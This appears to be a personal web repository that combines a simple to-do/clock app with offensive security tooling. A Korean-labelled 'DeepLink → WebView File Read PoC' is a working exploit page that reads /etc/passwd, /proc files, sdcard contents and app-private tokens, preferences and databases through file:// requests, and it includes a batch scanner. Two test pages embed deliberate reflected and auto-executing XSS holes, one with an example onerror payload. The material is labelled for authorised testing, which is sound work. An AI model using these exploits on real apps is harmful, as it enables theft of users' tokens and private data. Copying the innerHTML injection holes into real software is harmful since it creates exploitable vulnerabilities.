
<file: Final/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="src/style.css">
</head>
<body>
    <form id="login-form" class="hidden">
        <input type="text"
        id="name" 
        required 
        placeholder="What's your name?" 
        >
        <br>
        <button>login</button>
    </form>
    <div id="clock">
        <h2></h2>
    </div>
    <div id="onLogin">
        <div id="user">
            <p></p>
        </div>
        <div id="todo">
            <form id="todo-form">
            <input required type="text" placeholder="Write to do list!">   
            </form>
            <ul id="todo-list"></ul>
        </div>
    </div>


    <script src="js/bgimg.js"></script>
    <script src="js/clock.js"></script>
    <script src="js/geolocation.js"></script>
    <script src="js/login.js"></script>
    <script src="js/todolist.js"></script>
</body>
</html>
</file>

<file: test_code.html>
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DeepLink File Read PoC</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; }
  body { font-family: monospace; background: #0d1117; color: #c9d1d9; padding: 20px; }
  h2 { color: #58a6ff; margin-bottom: 12px; font-size: 15px; }
  .card { background: #161b22; border: 1px solid #30363d; border-radius: 8px; padding: 16px; margin-bottom: 16px; }
  .file-btn { background: #21262d; border: 1px solid #30363d; color: #8b949e; padding: 5px 10px; border-radius: 5px; font-size: 11px; cursor: pointer; font-family: monospace; margin: 3px; }
  .file-btn:hover { background: #30363d; color: #c9d1d9; }
  .file-btn.active { background: #1f6feb33; border-color: #58a6ff; color: #58a6ff; }
  input[type=text] { width: 100%; background: #0d1117; border: 1px solid #30363d; border-radius: 5px; color: #c9d1d9; padding: 8px; font-family: monospace; font-size: 12px; margin-bottom: 10px; }
  input[type=text]:focus { outline: none; border-color: #58a6ff; }
  .btn { background: #238636; border: none; color: #fff; padding: 7px 16px; border-radius: 5px; cursor: pointer; font-size: 13px; font-family: monospace; margin-right: 6px; }
  .btn:hover { background: #2ea043; }
  .btn.red { background: #da3633; }
  .btn.red:hover { background: #f85149; }
  #result, #scan-log { background: #0d1117; border: 1px solid #30363d; border-radius: 5px; padding: 12px; font-size: 12px; min-height: 100px; white-space: pre-wrap; word-break: break-all; max-height: 350px; overflow-y: auto; }
  #scan-log { font-size: 11px; max-height: 250px; }
  .ok { color: #3fb950; } .err { color: #f85149; } .info { color: #58a6ff; } .hit { color: #f0883e; font-weight: bold; } .dim { color: #6e7681; }
  .meta { color: #8b949e; font-size: 11px; margin-bottom: 8px; }
</style>
</head>
<body>
<div class="card">
  <h2>DeepLink &rarr; WebView File Read PoC</h2>
  <p class="meta">모의해킹 전용 &mdash; 허가된 환경에서만 사용</p>
</div>

<div class="card">
  <h2>단일 파일 읽기</h2>
  <div>
    <button class="file-btn" onclick="setPath(this,'file:///etc/hosts')">etc/hosts</button>
    <button class="file-btn" onclick="setPath(this,'file:///etc/passwd')">etc/passwd</button>
    <button class="file-btn" onclick="setPath(this,'file:///proc/version')">proc/version</button>
    <button class="file-btn" onclick="setPath(this,'file:///proc/net/arp')">proc/net/arp</button>
    <button class="file-btn" onclick="setPath(this,'file:///proc/net/route')">proc/net/route</button>
    <button class="file-btn" onclick="setPath(this,'file:///proc/self/cmdline')">proc/self/cmdline</button>
    <button class="file-btn" onclick="setPath(this,'file:///sdcard/')">sdcard/</button>
    <button class="file-btn" onclick="setPath(this,'file:///sdcard/Download/')">sdcard/Download</button>
    <button class="file-btn" onclick="setPath(this,'file:///data/local/tmp/')">data/local/tmp</button>
    <button class="file-btn" onclick="setPath(this,'file:///data/local/tmp/flag.txt')">flag.txt</button>
    <button class="file-btn" onclick="setPath(this,'file:///data/data/TARGET_PKG/shared_prefs/user.xml')">shared_prefs/user.xml</button>
    <button class="file-btn" onclick="setPath(this,'file:///data/data/TARGET_PKG/databases/app.db')">databases/app.db</button>
    <button class="file-btn" onclick="setPath(this,'file:///data/data/TARGET_PKG/files/token.txt')">files/token.txt</button>
    <button class="file-btn" onclick="setPath(this,'file:///data/data/TARGET_PKG/cache/')">cache/</button>
  </div><br>
  <input id="custom-path" type="text" value="file:///etc/hosts" placeholder="file:///path/to/target" />
  <div>
    <button class="btn" onclick="readFile()">&#9654; 읽기</button>
    <button class="btn red" onclick="clearResult()">초기화</button>
  </div><br>
  <div id="result"><span class="info">경로 선택 후 읽기 버튼 클릭</span></div>
</div>

<div class="card">
  <h2>민감 파일 일괄 스캔</h2>
  <p class="meta">TARGET_PKG를 실제 패키지명으로 교체 후 사용</p>
  <input id="pkg-name" type="text" value="TARGET_PKG" placeholder="com.target.app" />
  <div>
    <button class="btn" onclick="batchScan()">&#9654; 스캔 시작</button>
    <button class="btn red" onclick="clearScan()">초기화</button>
  </div><br>
  <div id="scan-log">스캔 대기 중...</div>
</div>

<script>
function setPath(btn, p) {
  document.getElementById('custom-path').value = p;
  document.querySelectorAll('.file-btn').forEach(b => b.classList.remove('active'));
  btn.classList.add('active');
}
function esc(s) { return s.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;'); }

function readFile() {
  const path = document.getElementById('custom-path').value.trim();
  const el = document.getElementById('result');
  if (!path) { el.innerHTML = '<span class="err">경로를 입력하세요</span>'; return; }
  el.innerHTML = '<span class="info">요청 중: ' + esc(path) + '</span>';
  try {
    const xhr = new XMLHttpRequest();
    xhr.open('GET', path, false);
    xhr.send(null);
    if (xhr.responseText && xhr.responseText.length > 0) {
      el.innerHTML = '<span class="ok">[HIT] ' + esc(path) + '</span>\n<span class="meta">크기: ' + xhr.responseText.length + ' bytes</span>\n<span class="meta">──────────────────────</span>\n\n' + esc(xhr.responseText);
    } else {
      el.innerHTML = '<span class="err">[EMPTY] 응답 없음</span>\n<span class="dim">파일 없거나 비어있음</span>';
    }
  } catch(e) {
    el.innerHTML = '<span class="err">[BLOCKED] ' + esc(e.message) + '</span>\n\n<span class="info">가능한 원인:</span>\n<span class="dim"> - allowUniversalAccessFromFileURLs = false\n - allowFileAccess = false\n - 파일 경로 없음</span>';
  }
}

function clearResult() { document.getElementById('result').innerHTML = '<span class="info">초기화됨</span>'; }

function batchScan() {
  const pkg = document.getElementById('pkg-name').value.trim() || 'TARGET_PKG';
  const el = document.getElementById('scan-log');
  const targets = [
    'file:///etc/hosts','file:///etc/passwd','file:///proc/version',
    'file:///proc/net/arp','file:///proc/net/route','file:///proc/self/cmdline',
    'file:///sdcard/','file:///sdcard/Download/','file:///data/local/tmp/',
    'file:///data/data/'+pkg+'/shared_prefs/',
    'file:///data/data/'+pkg+'/shared_prefs/user.xml',
    'file:///data/data/'+pkg+'/databases/',
    'file:///data/data/'+pkg+'/files/',
    'file:///data/data/'+pkg+'/files/token.txt',
    'file:///data/data/'+pkg+'/cache/'
  ];
  el.innerHTML = '<span class="info">스캔 시작 (패키지: ' + esc(pkg) + ')</span>\n\n';
  let i = 0;
  function next() {
    if (i >= targets.length) { el.innerHTML += '\n<span class="ok">──── 스캔 완료 ────</span>'; return; }
    const p = targets[i++];
    try {
      const xhr = new XMLHttpRequest();
      xhr.open('GET', p, false);
      xhr.send(null);
      if (xhr.responseText && xhr.responseText.length > 0)
        el.innerHTML += '<span class="hit">[HIT] ' + esc(p) + ' (' + xhr.responseText.length + ' bytes)</span>\n';
      else
        el.innerHTML += '<span class="dim">[ -- ] ' + esc(p) + '</span>\n';
    } catch(e) {
      el.innerHTML += '<span class="dim">[ERR] ' + esc(p) + '</span>\n';
    }
    el.scrollTop = el.scrollHeight;
    setTimeout(next, 60);
  }
  next();
}

function clearScan() { document.getElementById('scan-log').innerHTML = '스캔 대기 중...'; }
</script>
</body>
</html>
</file>

<file: tests/xss-auto.html>
<!DOCTYPE html>
<html>
<head>
    <title>Auto-Execute XSS Tester</title>
    <meta charset="UTF-8">
    <style>
        body { font-family: Arial; max-width: 800px; margin: 50px auto; background: #f0f0f0; }
        .result { border: 2px solid #dc3545; padding: 20px; background: #fff; border-radius: 5px; }
        h3 { color: #dc3545; }
        pre { background: #f8f9fa; padding: 10px; border-radius: 3px; overflow-x: auto; }
    </style>
</head>
<body>
    <h1>Auto-Execute XSS Page</h1>
    <p><strong>이 페이지는 접근 시 자동으로 JavaScript 실행</strong></p>
    
    <div class="result">
        <h3>XSS 자동 실행됨!</h3>
        <p><strong>파라미터:</strong> <span id="param"></span></p>
        <p><strong>실행 영역 (아래 공간에서 페이로드 실행):</strong></p>
        <div id="vuln" style="border:1px dashed red; padding:10px; min-height:50px;"></div>
    </div>

    <script>
        // 파라미터 추출
        const urlParams = new URLSearchParams(window.location.search);
        const q = urlParams.get('q') || urlParams.get('search') ;
        
        // 파라미터 표시
        document.getElementById('param').textContent = q;
        
        // 여기가 핵심: innerHTML으로 직접 삽입 → XSS 실행!
        document.getElementById('vuln').innerHTML = q;
        
        // 추가: 자동 alert (파라미터 없어도 실행)
        if (!urlParams.get('q') && !urlParams.get('search')) {
            setTimeout(() => {
                alert('Auto XSS Triggered! Domain: ' + document.domain);
            }, 500);
        }
    </script>
</body>
</html>
</file>

<file: tests/xss-reflected.html>
<!DOCTYPE html>
<html>
<head>
    <title>Reflected XSS Tester</title>
    <meta charset="UTF-8">
    <style>
        body { font-family: Arial; max-width: 800px; margin: 50px auto; }
        input[type=text] { width: 70%; padding: 10px; }
        button { padding: 10px 20px; background: #007bff; color: white; border: none; cursor: pointer; }
        button:hover { background: #0056b3; }
        .payloads { background: #f8f9fa; padding: 15px; margin: 20px 0; border-radius: 5px; }
        .result { border: 1px solid #ddd; padding: 20px; min-height: 100px; background: #f9f9f9; }
        .safe { background: #d4edda; border: 1px solid #c3e6cb; }
        .warning { background: #fff3cd; border: 1px solid #ffeaa7; }
        h3 { color: #007bff; }
        pre { background: #f8f9fa; padding: 10px; border-radius: 3px; overflow-x: auto; }
    </style>
</head>
<body>
    <h1>Reflected XSS 테스트 페이지</h1>
    <p><strong>파라미터 <code>?q=</code> 또는 <code>?search=</code>가 있을 때만 반사</strong></p>
    
    <div id="result" class="result safe">
        <strong>파라미터 없음</strong><br>
        ?q= 또는 ?search= 를 추가
    </div>
    
    <h3>사용 예시 (복사해서 Burp 사용)</h3>
    <pre>https://ryu-geonwoo.github.io/?search=&lt;img src=x onerror=alert(document.domain)&gt;</pre>

    <script>
        // 안전한 HTML escape
        function escapeHtml(text) {
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }
        
        // 파라미터 확인 및 안전 반사
        function reflectParameter() {
            const urlParams = new URLSearchParams(window.location.search);
            const q = urlParams.get('q') || urlParams.get('search') || '';
            
            const result = document.getElementById('result');
            
            if (!q) {
                result.className = 'result safe';
                result.innerHTML = `
                    <strong style="color:green;">✅ 파라미터 없음 (안전)</strong><br>
                    <small>?q= 또는 ?search= 를 추가하세요!</small>
                `;
                return;
            }

            // 파라미터 있음 → 안전하게 표시
            result.className = 'result warning';
            result.innerHTML = `
                <strong style="color:orange;">⚠️ 파라미터 발견됨</strong><br>
                <strong>원본:</strong> ${escapeHtml(q)}<br><br>
                <strong>실행 영역 (innerHTML):</strong><br>
                <div id="vuln">${q}</div>  <!-- 여기가 실행! -->

            `;
        }
        
        // 초기 로드
        reflectParameter();
        
        // 테스트 함수
        function testPayload() {
            const payload = document.getElementById('payload').value;
            if (!payload) {
                alert('페이로드 입력하세요!');
                return;
            }
            const url = `${window.location.origin}${window.location.pathname}?q=${encodeURIComponent(payload)}`;
            window.open(url, '_blank');
        }
        
        function setPayload(p) {
            document.getElementById('payload').value = p;
        }
        
        function setPayloadAndTest(p) {
            setPayload(p);
            testPayload();
        }
    </script>
</body>
</html>
</file>
<file: Final/src/style.css>
html,body {
    margin:0; 
    padding:0;
    height: 100%;
    width: 100%;} 

#login-form{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    border: 1px solid black;
    background-color: #fff;
    border-radius: 10px;}

#name {
    opacity: 50%;
    border-radius: 10px;
    text-align: center;
    border:  0;
    width: 300px;
    height: 45px;
    font-size: 20px;}

#login-form button {
    border: 0;
    position: relative;
    background-color: #fff;
    opacity: 100%;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    height: 30px;
    text-align: center;
    border-radius: 10px;}

#clock h2{
    margin: 0;
    padding: 0;
    position: absolute;
    top: 10px;
    left: 10px;
}
.hidden {
    display: none;
}

#onLogin {
    width: 90%;
    height: 100%;
    margin-left: 5%;
    background: #fff;
    opacity: 50%;
    border-radius: 20px;
}
#onLogin #user p{
    font-family: 'Courier New', Courier, monospace;
    font-size: 4em;
    padding-top: 10px;
    text-align: center;
    margin-bottom: 30px;
}

#onLogin #todo-form{
    width: 100%;
    height: 100%;
}

#onLogin #todo-form input{
    font-size: 2em;
    text-align: center;
    border-radius: 15px;
    width: 90%;
    height: 1.5em;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}

#onLogin #todo-list {
    font-size: 2em;
    display: block;
    width: 170%;
    position: relative;

}
#onLogin #todo-list li {
    margin-left: 60px;
}
#onLogin #todo-list li button{
    position: relative;
    left: 50%;
}
</file>
